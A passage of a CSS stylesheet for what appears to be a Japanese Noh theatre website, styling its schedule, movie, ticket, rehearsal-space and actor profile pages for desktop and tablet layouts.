	margin-top: 1.75em;
	font-size: 18px; font-size: 1.8rem;
	line-height: 1.5;
	letter-spacing: 0.05em;
}

html.desktop_tablet body.page #page_body article > h1 + h2 { /* for WP */
	margin-top: 0;
}

html.desktop_tablet #page_body article > .container h2 + h1 {
	margin-top: .5em;
}
html.desktop_tablet #page_body article > .container h2 {
	font-size: 13px; font-size: 1.3rem;
	margin-top: 0;
	margin-bottom: 0;
	line-height: 1.5;
}

html.desktop_tablet #page_body article > .container footer h1 {
	font-size: 11px; font-size: 1.1rem;
}

html.desktop_tablet #page_body article > .container > *:last-child,
html.desktop_tablet #page_body article footer > *:last-child {
	margin-bottom: 0;
}

html.desktop_tablet #page_body article footer + .button_container {
	clear: left;
}

html.desktop_tablet #page_body article .description {
	font-size: 12px; font-size: 1.2rem;
	font-family : 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
}

html.desktop_tablet #page_body article .author_info {
	text-align: right;
}

html.desktop_tablet #page_footer {
	position: relative;
	padding: 20px 40px 20px 223px;
}

html.desktop_tablet #page_footer > h1 {
	position: absolute;
	z-index: 2;
	top: 8px;
	left: 32px;
}

html.desktop_tablet #page_footer > h1 img {
	width: 156px;
	height: 60px;
}

html.desktop_tablet #page_footer ul {
	font-size: 13px; font-size: 1.3rem;
    font-feature-settings: "palt";
    -webkit-font-feature-settings: "palt";
	list-style: none;
	margin: 0;
	padding: 0;
}

html.desktop_tablet #page_footer li {
	letter-spacing: 2px;
	margin: 0;
	display: inline;
}

html.desktop_tablet #page_footer li:before {
	content: " ｜ ";
}

html.desktop_tablet #page_footer li:first-child:before {
	content: "";
}

html.desktop_tablet #page_footer a {
	letter-spacing: 1px;
}

html.desktop_tablet #page_footer a:link,
html.desktop_tablet #page_footer a:active,
html.desktop_tablet #page_footer a:visited {
	color: #572d2d;
	text-decoration: none;
}

html.desktop_tablet #page_footer a:focus,
html.desktop_tablet #page_footer a:hover {
	color: #993333;
}


html.desktop_tablet #copyright {
	letter-spacing: 1px;
	font-size: 11px; font-size: 1.1rem;;
	font-family: Helvetica, Verdana, Tahoma, sans-serif;
}


/*-------------------- type schedule --------------------*/

html.desktop_tablet body.schedule #page_body {
	padding-left: 54px;
	padding-right: 62px;
}

html.desktop_tablet body.schedule #page_body article {
	margin: 30px 0 0 0;
	padding: 0;
	background: transparent;
}

html.desktop_tablet body.schedule #page_body article header .date strong {
	font-size: 16px; font-size: 1.6rem;
}

html.desktop_tablet body.schedule #page_body article > .container {
	padding: 30px;
	position: relative;
	overflow: hidden;
}

html.desktop_tablet body.schedule #page_body article > .container h1 {
	margin-bottom: 0;
}

html.desktop_tablet body.schedule #page_body article > .container h2 + h1 {
	font-size: 20px; font-size: 2.0rem;
}

html.desktop_tablet body.schedule #page_body article .content {
	width: 350px;
	float: left;
	margin-right: 16px;
}

html.desktop_tablet body.schedule #page_body article footer {
	font-family : 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
	width: 136px;
	float: right;
}

html.desktop_tablet body.schedule #page_body article footer h1 {
	letter-spacing: 0px;
}

html.desktop_tablet body.schedule #page_body article footer p {
	font-size: 11px; font-size: 1.1rem;
	line-height: 1.5;
}

html.desktop_tablet body.schedule #page_body article footer > .container {
	margin-top: 40px;
}

html.desktop_tablet body.schedule #page_body article .thumb_container {
	position: absolute;
	z-index: 2;
	left: 432px;
	top: 70px;
	margin: 0;
	width: 102px;
}


/*-------------------- type schedule entry --------------------*/

html.desktop_tablet body.schedule_entry #page_body .page_title {
	font-feature-settings: "pwid";
    -webkit-font-feature-settings: "pwid";
	font-size: 12px; font-size: 1.2rem;
}

html.desktop_tablet body.schedule_entry #page_body .button {
	width: 100%;
	text-align: center;
	font-size: 14px; font-size: 1.4rem;
	letter-spacing: 1px;
}

html.desktop_tablet body.schedule_entry #page_body header + #announce {
	margin-top: 16px;
}

html.desktop_tablet body.schedule_entry #page_body article > .container {
	overflow: hidden;
	padding: 48px 40px 64px 48px;
}

html.desktop_tablet body.schedule_entry #page_body article > .container > .primary {
	width: 410px;
	float: left;
}

html.desktop_tablet body.schedule_entry #page_body article > .container > .secondary {
	width: 160px;
	float: right;
}

html.desktop_tablet body.schedule_entry #page_body article > .container > .secondary > *:first-child {
	margin-top: 0;
}

html.desktop_tablet body.schedule_entry #page_body article > .container > .secondary > *:last-child {
	margin-bottom: 0;
}

html.desktop_tablet body.schedule_entry #page_body .secondary .release_date,
html.desktop_tablet body.schedule_entry #page_body .secondary .sold_out {
	color: #934966;
}

html.desktop_tablet body.schedule_entry #page_body .secondary .release_date h2 + p {
	margin-top: 0;
}

html.desktop_tablet #announce {
	margin-bottom: 40px;
}

html.desktop_tablet #announce h1 {
	font-size: 13px; font-size: 1.3rem;
	margin: 0;
	line-height: 1.25;
	letter-spacing: 2px;
	width: 70px; width: 7.0rem;
	padding: 5px 15px;
	padding-bottom: 1px\0;
	padding-bottom: 1px\9;
	float: left;
	white-space: nowrap;
	background: url(/css/images/announce_heading_bg.png) right top no-repeat;
	color: #fff;
}

html.desktop_tablet #announce > .content {
	margin-left: 110px; margin-left: 11rem;
}

html.desktop_tablet #announce > .content p {
	margin: 0;
	color: #f34c33;
	font-size: 13px; font-size: 1.3rem;
	font-family : 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
}


/*-------------------- type movie --------------------*/

/* movie index */

html.desktop_tablet body.movie #page_body {
	padding-left: 54px;
	padding-right: 62px;
}

html.desktop_tablet .movie_top_title {
    position: relative;
    width: 540px;
    margin: 0 auto 35px auto !important;
    padding: 0 !important;
    border-style: none !important;
}

html.desktop_tablet .movie_top_title img {
    vertical-align: bottom;
    width: 530px;
    height: auto;
}

html.desktop_tablet span[lang="en"] {
    position: absolute;
    z-index: 2;
    left: 115px;
    top: 15px;
    white-space: nowrap;
    font-size: 17px; font-size: 1.7rem;
    font-weight: 500;
    letter-spacing: 0;
}

html.desktop_tablet body.movie #page_body article {
	margin: 0 0 30px 0;
	padding: 0;
	background: transparent;
}

html.desktop_tablet body.movie #page_body article:first-of-type {
    margin-top: 30px;
}

html.desktop_tablet body.movie #page_body article:last-of-type {
    margin-bottom: 60px;
}

html.desktop_tablet body.movie #page_body article header .update {
    font-size: 13px; font-size: 1.3rem;
}

html.desktop_tablet body.movie #page_body article > .container {
	padding: 20px 15px 20px 20px;
    overflow: hidden;
}

html.desktop_tablet body.movie #page_body article .col_pic {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
	width: 264px;
    float: left;
}

html.desktop_tablet body.movie #page_body article .col_text {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
	width: 420px;
    float: left;
}

html.desktop_tablet body.movie #page_body article figure {
    width: 240px;
	margin: 0;
}

html.desktop_tablet body.movie #page_body article figure + p {
    margin: 0;
}

html.desktop_tablet body.movie #page_body article .col_text > *:first-child,
html.desktop_tablet body.movie #page_body article .ahead_of_title + * {
    margin-top: 0;
}

html.desktop_tablet body.movie #page_body article .ahead_of_title {
    margin-bottom: 0;
    font-size: 13px; font-size: 1.3rem;
    font-weight: bold;
    font-feature-settings: "pkna";
    -webkit-font-feature-settings: "pkna";
    letter-spacing: .05em;
}

html.desktop_tablet body.movie #page_body article .title {
    font-size: 27px; font-size: 2.7rem;
    font-weight: bold;
    font-feature-settings: "pkna";
    -webkit-font-feature-settings: "pkna";
    letter-spacing: .05em;
}

html.desktop_tablet body.movie #page_body article .title a {
    text-decoration: none;
}

html.desktop_tablet body.movie #page_body article .cast h3 {
    font-size: 13px; font-size: 1.3rem;
    margin-bottom: 0;
}

html.desktop_tablet body.movie #page_body article .cast p {
    margin: 0;
}

html.desktop_tablet body.movie #page_body article .introduction p {
    font-family : 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
}

html.desktop_tablet body.movie #page_body article p.lead,
html.desktop_tablet body.movie #page_body article .cast p {
    font-size: 13px; font-size: 1.3rem;
    font-family : 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
}

html.desktop_tablet body.movie #page_body article p.addition {
    font-size: 12px; font-size: 1.2rem;
    font-family : 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
}


/* movie post */

html.desktop_tablet body.movie_page #page_body {
	padding-left: 64px;
	padding-right: 72px;
}

html.desktop_tablet body.movie_page #page_body p,
html.desktop_tablet body.movie_page #page_body article p {
    font-size: 14px; font-size: 1.4rem;
    font-feature-settings: "pkna";
    -webkit-font-feature-settings: "pkna";
}

html.desktop_tablet body.movie_page .update,
html.desktop_tablet body.movie_page .cast h3,
html.desktop_tablet body.movie_page .cast p,
html.desktop_tablet body.movie_page .cast + p {
    font-size: 12px !important; font-size: 1.2rem !important;
    font-feature-settings: "palt" !important;
    -webkit-font-feature-settings: "palt" !important;
}

html.desktop_tablet body.movie_page #page_title {
    min-height: 82px;
    margin-bottom: 30px;
    padding-left: 102px;
    background: url(/css/images/movie_page_ico.png) left center / 82px 82px no-repeat;
}

html.desktop_tablet body.movie_page #page_title h1 {
    margin-bottom: 0;
    font-size: 30px; font-size: 3.0rem;
    font-weight: bold;
    font-feature-settings: "pkna";
    -webkit-font-feature-settings: "pkna";
    letter-spacing: .05em;
}

html.desktop_tablet body.movie_page #page_title + header {
    margin-bottom: 25px;
}

html.desktop_tablet body.movie_page .introduction {
    margin-top: 25px;
}

html.desktop_tablet body.movie_page .col2_wrapper {
    overflow: hidden;
}

html.desktop_tablet body.movie_page .col2_wrapper > .primary {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    float: left;
    width: 64%;
    margin-right: 8%;
}

html.desktop_tablet body.movie_page .col2_wrapper > .secondary {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    float: left;
    width: 28%;
}

html.desktop_tablet body.movie_page header p:first-child,
html.desktop_tablet body.movie_page header h3:first-child {
    margin-top: 0;
}


/*-------------------- type message & topics --------------------*/

html.desktop_tablet body.message_topics #page_body header .page_title,
html.desktop_tablet body.message_topics #page_body footer .page_title {
	font-size: 12px; font-size: 1.2rem;
}

html.desktop_tablet body.message_topics #page_body header + #announce {
	margin-top: 16px;
}

html.desktop_tablet body.message_topics #page_body article > .container {
	overflow: hidden;
	padding: 48px 40px 64px 40px;
}

html.desktop_tablet body.message_topics_top #page_body article {
	padding: 0;
	margin-bottom: 32px;
	background: transparent;
	color: #534741;
}

html.desktop_tablet body.message_topics_top #page_body article > .container {
	margin: -16px;
	padding: 16px;
	overflow: hidden;
	border-bottom: solid 1px #c0bcba !important;
}

html.desktop_tablet body.message_topics_top #page_body .thumb_container {
	width: 140px;
	height: 140px;
	overflow: hidden;
	margin: 0;
	float: left;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	-o-border-radius: 50%;
	-ms-border-radius: 50%;
	border-radius: 50%;
}

html.desktop_tablet body.message_topics_top #page_body article:nth-child(even) .thumb_container {
	float: right;
	text-align: right;
}

html.desktop_tablet body.message_topics_top #page_body p.thumb_container + .content {
	width: 330px;
	float: right;
}

html.desktop_tablet body.message_topics_top #page_body article:nth-child(even) .content {
	float: left;
}

html.desktop_tablet body.message_topics_top #page_body article .content > *:first-child {
	margin-top: 0;
}

html.desktop_tablet body.message_topics_top #page_body article .content > *:last-child {
	margin-bottom: 0;
}

html.desktop_tablet body.message_topics_top #page_body article h1 {
	margin-bottom: 0;
	font-size: 16px; font-size: 1.6rem;
	letter-spacing: 0.05em;
}

html.desktop_tablet body.message_topics_top #page_body article .update {
	font-size: 11px; font-size: 1.1rem;
	font-family : 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
}

html.desktop_tablet body.message_topics_top #page_body .thumb_container img {
	width: 140px;
	height: auto;
}


/*-------------------- type ticket --------------------*/

html.desktop_tablet body.ticket #page_body article {
	font-size: 13px;
	font-family : 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
}
html.desktop_tablet body.ticket #page_body article > .container {
	padding: 0;
}
html.desktop_tablet body.ticket #page_body article > .container h1 {
	margin-bottom: 0;
}

html.desktop_tablet body.ticket #page_body article > .container header h1 {
	border: solid 1px #f4f0e8;
	background: #f8f6ec;
	color: #d36b65;
	margin: -22px -22px 0 -22px;
	padding: 8px 10px;
	font-size: 16px; font-size: 1.6rem;
	letter-spacing: 1px;
	font-family: "游明朝", "Yu Mincho", "游明朝体", "YuMincho", 'Hiragino Mincho Pro', 'ヒラギノ明朝 Pro W3','Palatino Linotype','HG明朝B','ＭＳ Ｐ明朝', 'Times', 'Times New Roman', serif;
}

html.desktop_tablet body.ticket #page_body article table.standard {
	font-size: 13px; font-size: 1.3rem;
}
html.desktop_tablet body.ticket #page_body article table.standard .note {
	font-size: 11px; font-size: 1.1rem;
}
html.desktop_tablet body.ticket #page_body article table.standard th,
html.desktop_tablet body.ticket #page_body article table.standard td {
	padding: 5px 10px
}


/*-------------------- type stage --------------------*/

html.desktop_tablet body.stages #page_body article > .container {
	padding: 20px;
	background: #ffffff;
	color: #534741;
}

html.desktop_tablet body.stages #page_body article .access p {
	font-size: 12px; font-size: 1.2rem;
	line-height: 1.5;
	font-family : 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
}

html.desktop_tablet body.greeting #page_body {
	padding: 20px 102px 60px 94px;
}

html.desktop_tablet body.greeting #page_body article > .container {
	padding: 80px 70px;
}

html.desktop_tablet body.greeting #page_body article > .container p {
	line-height: 2;
}


/*-------------------- type keikoba --------------------*/

html.desktop_tablet body.keikoba #page_body article {
	background: #ffffff;
	color: #534741;
	padding: 30px;
}

html.desktop_tablet body.keikoba #page_body article h1 {
    margin: 0;
    font-size: 24px; font-size: 2.4rem;
    letter-spacing: .3em;
}

html.desktop_tablet body.keikoba #page_body article h1 + h2 {
    margin-top: 0;
	font-size: 13px; font-size: 1.3rem;
}

html.desktop_tablet body.keikoba #page_body .side h2 {
    margin: 1.25em 0 0 0;
	font-size: 18px; font-size: 1.8rem;
}

html.desktop_tablet body.keikoba #page_body .side p {
	line-height: 1.5;
}


html.desktop_tablet body.keikoba #page_body .side h2 + p {
	margin-top: .5em;
}

html.desktop_tablet body.keikoba p.thumb {
	margin-bottom: 0;
}

html.desktop_tablet body.keikoba p.thumb img {
	vertical-align: bottom;
}

html.desktop_tablet body.keikoba p.thumb + p {
	margin-top: .5em;;
}

html.desktop_tablet body.keikoba .address,
html.desktop_tablet body.keikoba .access,
html.desktop_tablet body.keikoba .uri,
html.desktop_tablet body.keikoba .side p,
html.desktop_tablet body.keikoba .side dl {
	font-size: 12px; font-size: 1.2rem;
	font-family : 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
}

html.desktop_tablet body.keikoba .side dd { margin-left: 1em; }



/*-------------------- for Basic & Family --------------------*/

html.desktop_tablet body.family {
	/*fallback*/ background: #f4f0e8 url(/css/images/family_bg_w8000_ly1.png) center top repeat-y;
    
	background:
        url(/css/images/family_bg_w8000_ly2.png) center top no-repeat,
        url(/css/images/family_bg_w8000_ly1.png) center top repeat-y,
        url(/css/images/bg_washi.png);
}

html.desktop_tablet body.family .window_frame {
    height: 100%;
    min-height: 100%;
	/*fallback*/ background: url(/css/images/family_bg_w8000_ly2.png) center top no-repeat;
}

html.desktop_tablet body.family #page_header_wrapper {
	height: 100px; height: 10.0rem;
}

html.desktop_tablet body.family #page_header h1 {
	position: absolute;
	z-index: 2;
	left: 40px;
	top: 0px;
	margin: 0;
}
html.desktop_tablet body.family #page_header h1 img {
	width: 85px;
	height: 390px;
}
html.desktop_tablet body.family #page_header h1+h2 {
	display: none;
}
html.desktop_tablet body.family #page_header h1+h2 img {
	width: 50px;
	height: 600px;
}


/*-------------------- for Actor --------------------*/

html.desktop_tablet body.actor {
	/*fallback*/ background: #f4f0e8 url(/css/images/actor_bg_w8000_ly1.png) center top repeat-y;
    
	background:
        url(/css/images/actor_bg_w8000_ly1.png) center top repeat-y,
        url(/css/images/bg_washi.png);
}

html.desktop_tablet body.actor .window_frame {
    height: 100%;
    min-height: 100%;
	/*fallback background: url(/css/images/actor_bg_w8000_ly2.png) center top no-repeat;　*/
}

html.desktop_tablet body.actor #global_menu ul {
	border: solid 1px #ffffff;
	background-color: #c0bcba;
}
html.desktop_tablet body.actor #global_menu ul a:link,
html.desktop_tablet body.actor #global_menu ul a:active,
html.desktop_tablet body.actor #global_menu ul a:visited {
	color: #362821;
}
html.desktop_tablet body.actor #global_menu ul a:focus,
html.desktop_tablet body.actor #global_menu ul a:hover {
	background-color: #f4f0e8;
	color: #534741;
}
html.desktop_tablet body.actor #global_menu ul li.selected a,
html.desktop_tablet body.actor #global_menu ul:last-child li.selected a {
	color: #ffffff;
}
html.desktop_tablet body.actor #global_menu ul li.selected a:hover,
html.desktop_tablet body.actor #global_menu ul:last-child li.selected a:hover {
	color: #534741;
}


/*-------------------- for Actor Top --------------------*/

html.desktop_tablet body.actor_top {
	/*fallback*/ background: #f4f0e8 url(/css/images/actor_bg_w8000_ly1.png) center top repeat-y;
    
	background:
        url(/css/images/actor_bg_w8000_ly1.png) center top repeat-y,
        url(/css/images/actor_top_cover_bg.png) left top repeat-x,
        url(/css/images/bg_washi.png);
}

html.desktop_tablet body.actor_top #page_header_wrapper {
	height: 50px; height: 5.0rem;
}

html.desktop_tablet body.actor_top #page_header {
	padding-top: 0;
}

html.desktop_tablet body.actor_top #global_menu {
    position: relative;
    z-index: auto;
    margin: -50px -40px 0 -32px;
}

html.desktop_tablet body.actor_top #global_menu ul {
	display: flex;
	padding: 0 40px 0 0;
    border-style: none;
    background: url(/css/images/actor_top_gnav_bg.png) left top no-repeat;
    font-weight: bold;
}

html.desktop_tablet body.actor_top #global_menu li:first-child {
	display: none;
}

html.desktop_tablet body.actor_top #global_menu li {
	flex-grow: 1;
	padding: 0;
	margin: 0;
}

html.desktop_tablet body.actor_top #global_menu li a {
    margin: 0 !important;
    padding: 0 12px !important;
    line-height: 50px;
	font-size: 15px; font-size: 1.5rem;
	text-align: center;
}

html.desktop_tablet body.actor_top #global_menu li a:link,
html.desktop_tablet body.actor_top #global_menu li a:active,
html.desktop_tablet body.actor_top #global_menu li a:visited {
    color: #362821;
}

html.desktop_tablet body.actor_top #global_menu li a:focus,
html.desktop_tablet body.actor_top #global_menu li a:hover {
    background-color: #ffffff;
}

html.desktop_tablet body.actor_top #top_cover {
    position: relative;
    height: 435px;
    overflow: hidden;
}

html.desktop_tablet body.actor_top #top_cover > p {
    margin: 0;
}

html.desktop_tablet body.actor_top #top_cover #photo_credit {
	position: absolute;
	z-index: 10;
	left: 40px;
	text-align: left;
	bottom: 50px;
	width: 20em;
	color: #d5d5d5;
	font-size: 11px; font-size: 1.1rem;
	font-family : 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
	letter-spacing: 1px;
    text-shadow: 0px 1px 5px #362821, 0px 0px 3px #362821, 0px 0px 2px #362821, 0px 0px 2px #362821;
}

html.desktop_tablet body.actor_top #profile_short {
    width: 370px;
    white-space: nowrap;
    position: absolute;
    z-index: 2;
    right: 40px;
    top: 80px;
    color: #ffffff;
    text-shadow: 0px 1px 5px #362821;
}

html.desktop_tablet body.actor_top #profile_short .portrait {
    float: right;
    margin: 0 0 0 10px;
}

html.desktop_tablet body.actor_top #profile_short .portrait img {
    width: 120px;
    height: auto;
}

html.desktop_tablet body.actor_top #profile_short h1 {
    margin-top: 0;
    font-size: 24px; font-size: 2.4rem;
    letter-spacing: .3em;
}

html.desktop_tablet body.actor_top #profile_short .ruby {
    font-size: 12px; font-size: 1.2rem;
    letter-spacing: 0;
}

html.desktop_tablet body.actor_top #profile_short p {
    font-size: 12px; font-size: 1.2rem;
}

html.desktop_tablet body.actor_top #profile_short a {
	display: block;
	text-align: right;
}

html.desktop_tablet body.actor_top #profile_short a:link,
html.desktop_tablet body.actor_top #profile_short a:visited,
html.desktop_tablet body.actor_top #profile_short a:active {
    color: #ffffff;
}

html.desktop_tablet body.actor_top #profile_short a:focus,
html.desktop_tablet body.actor_top #profile_short a:hover {
    color: #ffffff;
	text-decoration: underline;
}

html.desktop_tablet body.actor_top #page_body {
	padding-right: 40px;
	padding-left: 40px;
}

html.desktop_tablet body.actor_top .corner_title {
	position: relative;
	height: 4px;
	margin-top: 30px; margin-top: 3.0rem;
	over-flow: visible;
	border-style: none !important;
	
	/* fallback */
	background: #a7bca6;
	/* IE 8+ */
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr='#a7bca6', endColorstr='#d8e3de', GradientType=1)"; 
	/* IE 10 */
	background: -webkit-linear-gradient(left, #a7bca6, #d8e3de);
	background: -o-linear-gradient(left, #a7bca6, #d8e3de);
	background: linear-gradient(to right, #a7bca6, #d8e3de);
}

html.desktop_tablet body.actor_top .corner_title h1 {
	position: absolute;
	z-index: auto;
	margin: 0;
	font-size: 16px; font-size: 1.6rem;
	line-height: 30px; line-height: 3.0rem;
	top: -30px; top: -3.0rem;
}

html.desktop_tablet body.actor_top #schedule article {
    padding: 0 20px 0 0;
}

html.desktop_tablet body.actor_top #page_body article {
    background: transparent;
}

html.desktop_tablet body.actor_top #page_body article header .date strong {
	font-size: 16px;
	font-size: 1.6rem;
}

html.desktop_tablet body.actor_top #schedule article > .container {
	padding: 20px;
}

html.desktop_tablet body.actor_top #schedule article h1 {
	margin-bottom: 0;
	font-size: 20px;
	font-size: 2.0rem;
}

html.desktop_tablet body.actor_top #page_body #schedule footer h1 {
	font-size: 12px; font-size: 1.2rem;
	letter-spacing: 0;
}

html.desktop_tablet body.actor_top #schedule article .content {
	margin-bottom: 20px;
	border-bottom: solid 1px #f4f0e8;
}

html.desktop_tablet body.actor_top #schedule article footer {
	font-family : 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
	position: relative;
}

html.desktop_tablet body.actor_top #schedule article footer h1 {
	font-size: 13px; font-size: 1.3rem;
}
html.desktop_tablet body.actor_top #schedule article footer p {
	font-size: 11px; font-size: 1.1rem;
	line-height: 1.5;
}

html.desktop_tablet body.actor_top #schedule article .thumb_container {
	width: 102px;
	margin: 0 16px 15px 0;
	float: left;
}

html.desktop_tablet body.actor_top #blog article {
	padding: 0;
}

html.desktop_tablet body.actor_top #blog footer p {
	font-family : 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
	position: relative;
	text-align: right;
	font-size: 12px; font-size: 1.2rem;
	line-height: 1.5;
}

html.desktop_tablet body.actor_top #blog article header p {
	margin-top: 0;
}

html.desktop_tablet body.actor_top #blog article h1 {
	font-size: 16px;
	letter-spacing: 0;
	line-height: 1.25em;
	margin-bottom: 0.875rem;
}

html.desktop_tablet body.actor_top #blog article .description,
html.desktop_tablet body.actor_top #blog article .thumb_container {
	margin: 0;
}

html.desktop_tablet body.actor_top #blog article .description + .thumb_container {
	margin-top: 10px;
}

html.desktop_tablet body.actor_top #blog article > .container {
	background-color: transparent;
	border-bottom: solid 1px #c0bcba !important;
	padding: 0 0 20px 0;
}


/*-------------------- fot Takehito --------------------*/

html.desktop_tablet body.takehito #top_cover { background: #000000; }
html.desktop_tablet body.takehito #profile_short { top: 60px; }
html.desktop_tablet body.takehito #top_cover .playing_noh img { margin: -130px -50px; }


/*-------------------- fot Shinya --------------------*/

html.desktop_tablet body.shinya #top_cover { background: #000000; }
html.desktop_tablet body.shinya #profile_short { top: 60px; }
html.desktop_tablet body.shinya #top_cover .playing_noh img { margin: -130px -115px; }


/*-------------------- fot Akiyo --------------------*/

html.desktop_tablet body.akiyo #top_cover { background: #1b1411; }
html.desktop_tablet body.akiyo #profile_short { top: 60px; }
html.desktop_tablet body.akiyo #top_cover .playing_noh img { margin: 0; }
html.desktop_tablet body.akiyo #information .corner_title + p { margin-top: 30px; }
html.desktop_tablet body.akiyo #profile_short p { margin-bottom: 0; }
html.desktop_tablet body.akiyo #profile_short p:last-child { margin: 0 130px 0 0; }


/*-------------------- fot Yutaro --------------------*/

html.desktop_tablet body.yutaro.actor_top #top_cover { background: #000000; }
html.desktop_tablet body.yutaro.actor_top #profile_short { top: 60px; }
html.desktop_tablet body.yutaro.actor_top #top_cover .playing_noh img { width: 303px; height: auto; margin: -69px 66px; }

html.desktop_tablet body.yutaro.pre_top {
	/*fallback*/ background: #f4f0e8 url(/css/images/actor_bg_w8000_ly1.png) center top repeat-y;
    
	background:
        url(/css/images/actor_bg_w8000_ly1.png) center top repeat-y,
        url(/css/images/actor_top_cover_bg_c.png) left top repeat-x,
        url(/css/images/bg_washi.png);
}


html.desktop_tablet body.yutaro.pre_top #top_cover .playing_noh img { width: 303px; height: auto; margin: -59px 86px; }

html.desktop_tablet body.yutaro.pre_top #page_body {
	padding-top: 24px;
}

html.desktop_tablet body.yutaro.pre_top #top_cover {
    position: relative;
    height: 395px;
    overflow: hidden;
}

html.desktop_tablet body.yutaro.pre_top .photo_credit {
	position: absolute;
	z-index: 2;
	bottom: 35px;
	left: 40px;
	color: #ffffff;
	font-size: 10.5px; font-size: 1.05rem;
	font-family: "游ゴシック", "Yu Gothic", "游ゴシック体", "YuGothic", "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
}

html.desktop_tablet body.yutaro.pre_top #global_menu {
    position: relative;
    z-index: auto;
    margin: -30px -40px 0 -32px;
}

html.desktop_tablet body.yutaro.pre_top #page_header {
	padding-top: 5px;
}

html.desktop_tablet body.yutaro.pre_top #global_menu {
	display: block;
	height: 25px;
	padding: 0 40px 0 0;
    background: url(/css/images/actor_top_gnav_bg_c.png) left top no-repeat;
    font-weight: bold;
}

html.desktop_tablet body.yutaro.pre_top #announce + #schedule_table {
	padding-top: 1px;
}

html.desktop_tablet body.yutaro.pre_top #schedule_table h2 {
	font-size: 20px;
	font-size: 2.0rem;
	letter-spacing: 2px;
	margin-bottom: 0;
	color: #934966;
}

html.desktop_tablet body.yutaro.pre_top table.standard thead th {
	background: #61752d;
	font-weight: 500;
	color: #ffffff;
}


/*-------------------- fot Biography --------------------*/


html.desktop_tablet body.actor #biography p.portrait {
	padding: 0 30px;
	margin-top: 3em;
	margin-bottom: .25em;
}

html.desktop_tablet body.actor #biography h2.name {s
	margin-bottom: 0;
	text-align: center;
}

html.desktop_tablet body.actor #biography h2.name + h3 {
	margin-top: 0;
	text-align: center;
}

html.desktop_tablet body.actor #biography dl {
	border-top: 1px solid #d8d5d4;
	padding-top: 1.25em;
	overflow: hidden;
	font-size: 13px; font-size: 1.3rem;
